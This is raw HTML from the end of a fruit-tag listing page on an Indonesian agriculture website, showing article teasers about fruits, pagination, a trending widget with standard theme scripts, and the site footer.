                <div class="td-module-thumb"><a href="https://www.pertanianku.com/peneliti-terkejut-dengan-manfaat-tersembunyi-kulit-nanas/" rel="bookmark" class="td-image-wrap" title="Peneliti Terkejut dengan Manfaat Tersembunyi Kulit Nanas"><img width="324" height="160" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2018/09/Peneliti-Terkejut-dengan-Manfaat-Tersembunyi-Kulit-Nanas-324x160.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2018/09/Peneliti-Terkejut-dengan-Manfaat-Tersembunyi-Kulit-Nanas-324x160.jpg 324w, https://www.pertanianku.com/wp-content/uploads/2018/09/Peneliti-Terkejut-dengan-Manfaat-Tersembunyi-Kulit-Nanas-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="kulit nanas" title="Peneliti Terkejut dengan Manfaat Tersembunyi Kulit Nanas" /></a></div>                <a href="https://www.pertanianku.com/category/featured/herbal-dan-kesehatan/" class="td-post-category">Herbal dan Kesehatan</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/peneliti-terkejut-dengan-manfaat-tersembunyi-kulit-nanas/" rel="bookmark" title="Peneliti Terkejut dengan Manfaat Tersembunyi Kulit Nanas">Peneliti Terkejut dengan Manfaat Tersembunyi Kulit Nanas</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/5-buah-untuk-ibu-hamil-ini-sangat-direkomendasikan/" rel="bookmark" class="td-image-wrap" title="5 Buah untuk Ibu Hamil Ini Sangat Direkomendasikan"><img width="324" height="160" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2018/08/5-Buah-untuk-Ibu-Hamil-Ini-Sangat-Direkomendasikan-324x160.jpeg"  srcset="https://www.pertanianku.com/wp-content/uploads/2018/08/5-Buah-untuk-Ibu-Hamil-Ini-Sangat-Direkomendasikan-324x160.jpeg 324w, https://www.pertanianku.com/wp-content/uploads/2018/08/5-Buah-untuk-Ibu-Hamil-Ini-Sangat-Direkomendasikan-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="buah untuk ibu hamil" title="5 Buah untuk Ibu Hamil Ini Sangat Direkomendasikan" /></a></div>                <a href="https://www.pertanianku.com/category/featured/herbal-dan-kesehatan/" class="td-post-category">Herbal dan Kesehatan</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/5-buah-untuk-ibu-hamil-ini-sangat-direkomendasikan/" rel="bookmark" title="5 Buah untuk Ibu Hamil Ini Sangat Direkomendasikan">5 Buah untuk Ibu Hamil Ini Sangat Direkomendasikan</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/buah-musim-kemarau-yang-paling-dicari/" rel="bookmark" class="td-image-wrap" title="Buah Musim Kemarau yang Paling Dicari"><img width="324" height="160" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2018/07/Buah-Musim-Kemarau-yang-Paling-Dicari-324x160.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2018/07/Buah-Musim-Kemarau-yang-Paling-Dicari-324x160.jpg 324w, https://www.pertanianku.com/wp-content/uploads/2018/07/Buah-Musim-Kemarau-yang-Paling-Dicari-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="buah musim kemarau" title="Buah Musim Kemarau yang Paling Dicari" /></a></div>                <a href="https://www.pertanianku.com/category/pertanian/tanaman-buah/" class="td-post-category">Tanaman Buah</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/buah-musim-kemarau-yang-paling-dicari/" rel="bookmark" title="Buah Musim Kemarau yang Paling Dicari">Buah Musim Kemarau yang Paling Dicari</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/ini-dia-buah-paling-mahal-di-dunia-tertarik-mencoba/" rel="bookmark" class="td-image-wrap" title="Ini Dia Buah Paling Mahal di Dunia, Tertarik Mencoba?"><img width="324" height="160" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2018/07/Ini-Dia-Buah-Paling-Mahal-di-Dunia-Tertarik-Mencoba-324x160.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2018/07/Ini-Dia-Buah-Paling-Mahal-di-Dunia-Tertarik-Mencoba-324x160.jpg 324w, https://www.pertanianku.com/wp-content/uploads/2018/07/Ini-Dia-Buah-Paling-Mahal-di-Dunia-Tertarik-Mencoba-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Pernahkah Anda membayangkan bagaimana jika di dunia ini tidak ada buah? Pasti sangat aneh. Ya, ada begitu banyak jenis buah yang ada di muka bumi, namun pernahkah Anda mengonsumsi buah paling mahal di dunia? Bagaimana bentuknya dan seperti apa rasanya?" title="Ini Dia Buah Paling Mahal di Dunia, Tertarik Mencoba?" /></a></div>                <a href="https://www.pertanianku.com/category/pertanian/tanaman-buah/" class="td-post-category">Tanaman Buah</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/ini-dia-buah-paling-mahal-di-dunia-tertarik-mencoba/" rel="bookmark" title="Ini Dia Buah Paling Mahal di Dunia, Tertarik Mencoba?">Ini Dia Buah Paling Mahal di Dunia, Tertarik Mencoba?</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.pertanianku.com/tag/buah-buahan/page/2/" class="page" title="2">2</a><a href="https://www.pertanianku.com/tag/buah-buahan/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.pertanianku.com/tag/buah-buahan/page/9/" class="last" title="9">9</a><a href="https://www.pertanianku.com/tag/buah-buahan/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 9</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_38_669 td_with_ajax_pagination td-pb-border-top td_block_template_6 tdc-no-posts td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_38_669" ><script>var block_tdi_38_669 = new tdBlock();
block_tdi_38_669.id = "tdi_38_669";
block_tdi_38_669.atts = '{"custom_title":"Sedang Trending","custom_url":"","block_template_id":"td_block_template_6","header_text_color":"#","accent_text_color":"#","button_text":"","button_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular7","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_38_669","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_38_669","tdc_css_class_style":"tdi_38_669_rand_style"}';
block_tdi_38_669.td_column_number = "1";
block_tdi_38_669.block_type = "td_block_9";
block_tdi_38_669.post_count = "0";
block_tdi_38_669.found_posts = "0";
block_tdi_38_669.header_color = "";
block_tdi_38_669.ajax_pagination_infinite_stop = "";
block_tdi_38_669.max_num_pages = "0";
tdBlocksArray.push(block_tdi_38_669);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Sedang Trending</span></h4></div><div id=tdi_38_669 class="td_block_inner"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_38_669" data-td_block_id="tdi_38_669"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_38_669" data-td_block_id="tdi_38_669"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.pertanianku.com/"><img class="td-retina-data" src="https://www.pertanianku.com/wp-content/uploads/2016/03/pertanianku-logo-smallS.png" data-retina="https://www.pertanianku.com/wp-content/uploads/2016/03/pertanianku-logo-smallS.png" alt="" title="" width="235" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Pusat informasi terlengkap seputar pertanian, peternakan, perikanan, perkebunan dan industri kecil.<div class="footer-email-wrap">Contact us: <a href="mailto:pertaniankucom@gmail.com">pertaniankucom@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pertaniankucom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pertanianku/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pertanianku" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCfLgS5EysXsyEOh-pkPjI3w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2024 Pertanianku - All right reserved                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 6967fe6b7e14a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-icon-mobile:before {
font-size:16pt;
content: '\ MENU';
margin-left:10px;
}


</style>

<script type='text/javascript' src='https://www.pertanianku.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://www.pertanianku.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.pertanianku.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.pertanianku.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://www.pertanianku.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>